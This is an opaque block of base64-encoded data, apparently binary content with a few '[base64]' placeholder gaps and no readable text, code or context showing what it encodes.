0AEHl48Jd4D6tCkFOJ/uGSnvOSkGWD8nWCzoY60WwWE395++MoIZZwkqd5EpOJ92oAcgIVNGgAFVARUb1C1bcYM5+GNHAALl8JJqIYQfuhZpsUIzOaItdEdG6QJj+EZRlYtuOoYBe4X/oAliRxt8gQgIixp6t6cBG7AbI1X/4AKOgLA/YIZSRAQu4IcbO7AWG0hi+LCb5iF7VjTNMbIV+w+n8A9KgBouEDVztGf/ikWoYUSSYKiCl2cAq7FwOqMYO5gE8rBG6YeK9Hl4aqhBq6dYCbWY2IQ0SxpUi4lQi5VUeVew5QWzRf8ge0GoQOuydgdVdklJt6RLu0SM1OZcQWKpkhMKlsqblvMknkolvZAEoFqN4bUGZGACu1cBILBNC7CqbfANdvAF+nE84kQn84WrfwIJ6IQ7gSJ/f9KrheJfiPIHVgAFxdoBxVqeBQY9/Kisl8JR/wiCICi6AjBhLxGuEgkr6GMRsGtiF2m7ITUpCloBXSBT6dotULFjPEUC8KpTMngEa9ChKAQvCvAO+PqhMukWcdEDTqdU/wqyPdump5ma28u9SkCYAbtpLuCXPsRlUqQEIOsC6TuGnsGLFAtriJqo8Wtb4BuwRipDRFB314uw1JFEkYGIGNuzLuAZetaW/BAEeVD/[base64]/5BwHWKFMAuqGbcMuqcEPQngrYgPc0KXoAB9QAgdQKu43Mchg3oLVroDORuwtUARxpAg9qUzMXkjV1kheqBCawAGjhoaV8Ft2QFt4QL877vNBbLyN6hCXq/3jqq75t+gIrg8ssQxrxqzJWEEjpC8w/YEQKK3YyxJrqG3iX1L4PS8vA7MzpO7OBF8wuYL97ccwW3LMMswHbzM3dHMT5C3gPm2eCtWceAsLoC7IvILMFgEUuzFiHdrOz/LCalswYTLOGShoD3LMzi8K/TLV+2KZEML8uvFegtkiOGZXozIofYkg+swzoy8xjOHAydLEaAwo93MOgQAf327MRfcEFC9IhndDojLCA88TEaJuVGjkJEDlVrCRhACUx/alSEm6pEG4cwMVkwAGjugBJQASBO7iEO44lEAKKK1+RC1/6xsbZmTv7hSeXOzyNeyiH+QUe0CgdwMcHZ0/Rmv9P63lgg7xQqysAiDytk9zIEolxtgsTTEBSKCEACKoRDHoEmSyS4DIHEOquIqkVMhsKXZADC6AKS5bK+qoAq8zKrOzK00u9/loeogDMzNymLlAAkz3ZzwyylF0AiBAH/szM4jtHYrcXV5DZ6NzPfPHYyIw0pDFwUJu/EW2kkdHBne0CeRAZQsACto3bt+0LUsSz0ZG+bUqIN+N3+BvOGDvZOWu1/6B4e2aIXwDNVOsCm/2xXXTPn2HBNDvPHxzCiBfQp53cKeyJpmbZVbsXFdACtxACSbEtczANHSfb6ZsHXyBXubgxmoDRXvAIXvAB92vZD1sMu/EbAS7gAa4Eo53/vp3tIU48OIPDtrYZJCx9qcKUJGHwJHUr01KSClRg01zcxTodXquwAAnQCVgQ1O9muCVQAWaAAMaTb/[base64]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[base64]/4pz0iZ16bgErLJOWFDtalf7Zs7FWUqpNMEOesmQHQDiH7BTgD8UMFyOaIQj2rAIR6B5XE5jSprURMk1rwld6XETNWZAdapVneovLCOHHX3hrJxCh59gAIqnENawHLyZDfT6J6wQi4xl7OB6zvTAB/6JJuynLW7xih8GPrb4sOXQBg7w2dHGtiSI9Y8NPDSbB5xVwo4g43C64Dz8a3C6exIXl1bYwgQDihLILT2aqEBmNDUDeBrMUxGP2FxGhfBHc3g8gneXVAYPOFdqnFX6VDE/O+ZxF8UqRgNdgAZOKzIafUAGCORACTlgcpOVcIQFfMIeHyrBlf/[base64]/+8Of3ho4rwEXg/BJnEmABV4Ymp8cVE4nCUe0l/pHemWFO1Z0TmkjYNhXenrHyyY9nzPtZyMo1UOYwE3SZ4TsN7jfK/u2y3Ldr9s//J+oldlWs3pg+8SHaL3YM1iZEYOIUP9A/nnZGjUMgFErQUPr/[base64]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[base64]/HjJVCCEChXDfkHc/2EJMgBsP/[base64]/AgH+QaAw4gYkGbi4eYyUIBCfoaDX+aDaeh3/4BeZm7jjWgpOm45R+Ue/7Ior7hzIiI5f+B6nxbjJYAknIgZpegJn/6BoRFAdgKARoCIHnlTnJvD8+YrnDSiQaOeoXgCV/hWqmFlhK8t6lHmUlcaUmGYIKWIbRBEAgOd8CODRqxE2MTYByOLuQTWuWRU7nJNnltJ22ZkG4Vlm57nBirpQYRObrXObt9Gu//usVF+ztFOxqHmzElvGoxR+ZbGzNG+HI1nFxnpfL9vEXBvIYXudbhWfPnj3BYFRqaxgW0NXLOG0LBVZ3+NUiWm3WRtyZAOjFddxBGIQpLiKHzmIs1u0yyOKKzuiKHuMyAGMnKO6OdvPk/pn3WO7nfm7avcvapW7cBaM9z24a6POzAvQkSAXvZqtDToId1YsNAQE3WIASMAEi/wCGf0iGs7mRLZtMSACsSi9qRTIDK+g5ILAEcoBSp7YsTi4SqfabN4GzwTm6UxBNnwazYdS5ApgSajSCIwCB2HlTbdj1CrfwFRxOOwXxXR5O/M3wDSdg3CnmbvjHBdZZvv6UFZf2CUZaF4/xw57xbOfgxQbVHPdmHTdhyybnFQbydGbn0UN3BCryz6bnpx2gD2Dyom1yd+hVd3jyKbfyKv5novCCfr9ixc0HOlCZL08B3hZzM46EK55oidZoLgbjh0duNSYAJ2Djf4gPoGFu7LOAUURp2wUQ3P14MOpzAwF0v6QCQk+ClN9R4iWKBQABkPuETrCC4C2ELbN5oHa5+/8DxmCUAibt3jEIdXLg5DEoB755aqm2BCRBEyXRpDjjrCmxAtEkgj26UplTxj+IgzggglC4B0zzhpG1X18PZmAO5mOXa1839gtP9k4r8bvLaxxsCRSXe2ln8WqnZsK+9sLW9m2fT8ZetsZuNnAX/B8Xd7R1qNqIYc6+DMUX8plAfMRf1sCYCWHd4cr/YSP2VQut4hrQ9ybq988Hc8Q9gy9vaDBPAYgu+DP34n8IBNYv7kt4c4mv+PeYCRSt/dmNbjzH1qT5MdylATcgq5I/+ZT/1iSYiUMng5lI/n9YgByABiBIgk6ABnsoBtO0v/2z+Rz5xUM6kcu8hmKA0jEYA3L/GP9/Ff+nPnVUn2oEjBPFaTpO+qysz/[base64]/9yBqqO4Rp0a/xyn9SJ5MuW0KS5jzpwZQyQMKcpgKANatOi0gU4HcqJa9T8nBFwTiC17Xox5aX/9i/HrlwUtvXUA/w/eZPjwJU3+LUlOg0aY5cupUKEBHXqqJBySYM+ehAyZtAu857CzIIcJYJ9ESZEyQr369enbpx9xbD59+fOlXFNhBsE1M6ecWTJGOWOQUyAT5XTQAYJjJNgBE5aYAiEUMMDgQYUCCHCLhhhyOIQeghxBShyCFCDIKV+YcU0uuXSygD/aeKOAPNrIMxFFCeGYY0UPKbRQjxLdaBFHQxJ5UUginURSSi6xhFJMLLXkpE1TUqkTTjD11NNPWyLVpZdDMRUVUE+RGZVTVXWVppprplkWWG9+1VZccKn1ll5pzSUWXXXd2edhh/mlFyiICTaYL6AcCoqijdXgmGNeREbZZP8pWIZZJJGkcOkJKZyQViRlfHpCaKWR9k8gpp62mhOt/fOabLK1+o9t//wSA62/AKKFrjpoERxwxBmX3BJhKOeGc9JNBx121V2H3T/bcRfXAkuE8EkIoYBARiHxqYfACN5+i4C37ElBn7nHrGfNCy0UE8cLAJJDIDkdkHMgglww2CATDk4hIQzU/EsNNRneMgSHHggwhIdxHDGiIA/rcUocVnziz4sLdSPPjDoWdCPHOr64I48QYXyRQyWf7E2RGilw5EkpKRkzkzNXWbPNV/rEJZc8FbXTlz8jFeZTYpKJJlVsIp10Vm6G9U8/eOapF52a+MlW1FdX7ecHgeI16KD//ygK9qKK1ZEY2XXEJelklV7adqaYnhA3BieU8Q9pd5eKamqpraqqq6/GZhtutOqGm66/+dqEDsA2IeywSzBHg7HSITuddtpxt11a3S0QQgj/QBMCMMBsyx64I4yQC7js2Vcu6vX98QI0LThTu7wEllMgOQuO8QaDCDLx4BQdUPivBwITvCHCGBY8hCAOP/y8IGuEc7GNEmn88Y7ag9yxxwcJCWTK4oe/ckcuv7yS+iu91GSUNsM/05Xz05HlT/bzDLT+S4HZVFIbaGIDVRnTmdaClX9QjWpp+scG1CIVp/UjghJ8WgQh6MCspOVpDURgXgzYJzrJqU54wZpY+JQ1/73wRVB+8Zo70Fa2s8EwbWr7Rwokg6nLtC0SJ9Bh3Oz2DwzYrW54q9up9KaqtKjmb69q1axw48R/6KpX//[base64]/[base64]/NZDlLnQQgL7fEnze5CZQNgpN/QpsmNc2UFL5mEJyCHWyf+sGACp5wmm6p6wbmgtiq4ZWboMjEZEHxj0wo5h//i3lno9iiNkh5gVKRsOfbMrXDuNGNVKUCaEDrZiojqqpvSnzVPAgwOCfu5jdRlOI/iFOcxmHxH5KjQUc96lEvggAE/[base64]/0FafmXFxgHXccsxlhuKW9zp5AAYVMiBdkCQBOWmxblHIMIYv8C69rR0pjC1j5zLpd0W4JGP4B3kd8kroHIAOkHpvWMi2ysAED0yvopOXn0FgUlt6Hes/s3RyQJskAF/T5RjTXBYDcxgtDpYfUxi3/ukBBNTU7gmQjBxWuwHY7UIgbAeFtMJB8jqV+O6al95bNX42mK55HovHxh2YVYoNs1uFjI5niGl7JnD0/oYyGVgRiCozdqAxmXIA2WN3wBXW8HRilaA+IUWcgVFXU1xcaO4YnLYMrkudzkHaclBDsY8ZnrTuxTZSW4SgBAKzyGgGMBwc3XhXN05w3Q+14DEwv+l8AXafRe829DpNsjLBUDrbl6DVq/x2psAIyhV0SLnkAAqcIQElMMf4QAHfi0yaRwdeGRaxTSPTClWUnIa5wsmUoPVGjP3Ab19qa5SP0LsJxb85NX1k/VQtGlLp7w6ncHWsF6K+eq53PrE/fDFsLu+NcAcKjBjI1tk6EmZSHghnz328bSDPO3TpOM0ekOVqVSTKtXswKBLTugvbFu4hpYb3VpIyygWN5yKYpFYGnXDEub9jxzQQN4cxXe9FZEEYFw+uclVxEkREIeBX4Nb7rkPG88FU0j8IfXXIEIev7uN129jDKrgwjYAjSADoTe960UeNQQBcpEDv6nUQJjvLaH/cnlEREgcSzD3LOZ8i4Ev09fbiIITzN+V9TytPw+6qaWE6qHvJLJZA0pcYawUpgNF6sf8INSzrhfxC9b9fkKm06Zu/6p9gOtepwOxYejCzEZKZZRWj/EQaokGM1Bb3MUdkQWCCJgGaqxGkrVG3u1dbOBGDOgGrWgBue3W4AHHlRkHlglLWjQe4y2BG+SAG6gg5FEeFSjCvYUZ5o1OcoVAShEBNHTCe7iHS/GguaAOJJiBGfzBF8QBnsXLGMAe7VncERYIvVhC7hHa7jVVBRhBBcAX8GFhhhhBDqgcjGgEzoVSQ3xVQjzf8xXEixyYWZHVpu3cp4FEqKnVqLnShIHf/0zQQZ/coYWVXy3Bn/rhxdINlof5IV78mgPd3yEiYmAVFqt9gNEJ1rAZiqEgBgwxBgAG4Nq0jbNpCrRF2wkgoAI2oAiEoiiK4pBxW2w5Qd7tAEIplN/[base64]/xBZAYNIjjBX1xkZK4VG/9iWBay/R/ZKJvZ6VgkPMKzdaInIuAnpsNLpoMIyORMOoFMQuBqsMVq/M0qAk6TMdQrcuBuQdE/rNu6BVfjpQXj5YDjoGBToiAw0hswKMJUYgEI5EAIiEIhFAMRcEt75MIawVlMmQEitAAMQEF6HeFPvZ7tDYi8CBp6JRKFDN/wVcAOVMAjtaMHIJKFmOUUuGOFLBUUCMAO/IM/wEMb3qNCSAQ9kszH8GM/MmbMmZXNDYSnYZ9BqhIrRRhbSdj3xU+sXWTW0EEhWlhommbUbWSwbQBFctMH9INropCiWJYLZUJtnk1nQQZoVYYmqmQnImDbMQNMzuRwyiRbHFlrqIr/[base64]/5wqAhYoQjEgwDK42TPuoMHBkRScAn3eEX8WiHnhjnk9YX8OVfGw4/AhjMk5EjVMQYVEaINa6qUWKKVOwWA6gD+AQ0dkaDfkiKguX6V9KD/6oxfeHIqWkolaphpKRPYh5PokpPedWizJUh7+6K7yaq/[base64]/equWh2K7dKrWaRe8Jo2kaZprhBItlNmxdCyzdOlpGRv+uZvQmm0rooDHtGVIue1MmdsdALgmAB0klu47lY9QBG5kmu61kO6pqu7ou3aqm28iic02MG9EmMIFAK/mkF6eEvAfuXqtNQImEELLBKFWEKBDO7u4I7u0MvDLiqFHE/j3sLJPVWisaOCKmgHNKgpJAjHbiwiKegtGME2+IMySADOmejHnKyH+iOqMgSrDklZASTMGglmsuisBt2UeGbNiFNq5oUmCAEdbICu8uo16RIziV8vCe//VPDsA53YizmdCOUsYflF9H5kYXBdJObf1iRGANKTPf1D02oKkzbptD1rTEaplBYUKh7Ua+BdKmprbKyiCSRU13ot2IaCFoTR/YZCGOVvuoZCF/[base64]/+UfYJjN9r5N2zTtSqKWPykgcU7r//meIgG0hvpq6/quIk++LwHI7/xGp67UbyALcigQciETsv8CsNq+67vO67zCqR3AATCw5x/[base64]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[base64]//AMXZM9n+MdTnnhWrjdF/cMsEFEiRPto53CQVzrjgkrsU0xr+4bS66044AbtA/hHhn+9kCFuGUhEjYLx5zBsv1f3Y3iHW/X6ZBz72Xq07vlrvU0jXva3gb8BfCfz11wQZ7GKjY1d6oZBc8vij2V+PQOAax6+x4gWNrCgEpQoEKUaQBPo+ohNJjCCiXD1CQpfGeHV8w/WdeJqX3tlpr5cJIY+Cootv+i2BSoEPhqpg4IOfkiqGkUf+Lbgebj5ivsQUk+LBLMb4L8nofDMxTT5m02M2sWesn8dSFjnkysZXjGOTY2ZBCJZJW9+yfrRPLGWWS4Mf5jf5/6f+9mlmGj7N/2wxLVPNn272Ac68hoGF+hnRElUoRhmNN0l7VG4i1bRKNacOzMFUHaSjqU5ZBwOg4poTEBMeFI5tHohpoarME0MZmqdVOyDAL7SgBQLYrT10sxuuOqEQve2qb/[base64]/XCLmfv8y81/+WPYmVuqPmCwLTT+KCb/[base64]/i6mdaRpx2okSksYYoh7bEL24gKMcRhFXkQbCtMNSSTwiIwq0hFkWaZiloUwMgrOfKRjwTTJCdJvUsaRpQsGCvGhECHDZi1e5/s3vtmOUq5ktJ9c7X/613x6r666hWXfNVrMgEbWMEONpnABOYz+9SP1vjyTnr6k81wpsAFAo2BlDXUbYiWCdggKjGQQgzSPng0pSXHaVAjLaZE+E4MYKeE2UHha1d4Kn26EG21/UfcVEUeE/iTADH4xRZ+sUODDreM9QliEIXIn13FAVwAGtDnBicIBlG0Ao77QkZzAaJt/eoUU4xiHKQlCUmUsXRxUAnqXkITmsp0pjoFyk7ZyMae2kgmQt2jB/jIL218YwFK8sZSA9bUAD/1kF+Z6lSOhxZvTEnBWsUSV7tal4hJEkyUnN7Fzprhtm74kx1+K15BHGIRs8mvJO7rif+qS8KumMUtZgD+/xAb45jRLDHVvNlktdnAbhLNHUbrsdDACcEKjrOcSyPtcJwjhOeMcDpa01oZsnOCE5JqbGMr1T7z6cJ/xOCGu1XVbn/xD0D8QgkYGO6ZyyifTqxZiG2WFuSOqJJgdY5EnqtAMTT6hThoNBcpPcKb99znOEgiFyQg13ljBIU2rre971Wvo+tYjg6Ygr6T9umkhUIUGGwaKQLowpH2u4CmkMWpBC5YWKhaFQRXZSwKyGpZEtxgsrzawWeBcIS7ZBddf2l61cuwhi/J4Q17b9jfG/Gx51pXXJoYxc1OcYuhHW1nmqaYA7S2Lx3rWJxdU7KX8Vk2tQk0RGVi3IgxWiY8S//[base64]//BJf0FgDEbQOhBP50ggSSaHh7ytgeiBMB4hJH7sR1dYQjgu5Cv4qDyTuRIRDlIrt+Fh1KTddRl7vkKKuztEy58Iac5lT67KWXfHu+85hQ+qem0OOmPeASPZhAAlFxQxKUlFXhPZ3AXom6+7Vh1as7+NZaz7WuwUqYSoad/4UZ+//RLu0EsO2Uja/czq/mLgFbzLBkDLFmbDX+hE8SCMd6poG4CWjMDZzKDd0+a/DEyfDYDTnqwAtAaBDYpDfmDZ7uDQMwD/Oyg56+ZjGwbB5iYOBiAG1uKG5+ARAsQMwIAAP2oz/KzPUaLvbuxgjggwhKJ6EmrgkVQs3gQwliTxKi/ygXXiEXCkEJtbB0SsIIrOAlcmfmGI0LyLD6pC/6cg776ojS2JBGaGToNo3oqCH8BCABdsApyKAXlITU2M/U3E/VwALW4m/+GKn+tO6rdi3/eK3/gO0vOMzD3MquInEAKXHt9srZVOzZFHATYawB6+4T+0TbGOCaMkOCdKwCg+bcwumzOHCd/qEGqKY3Cq/IoCY6UqAOhGAQHE+cPIXyoi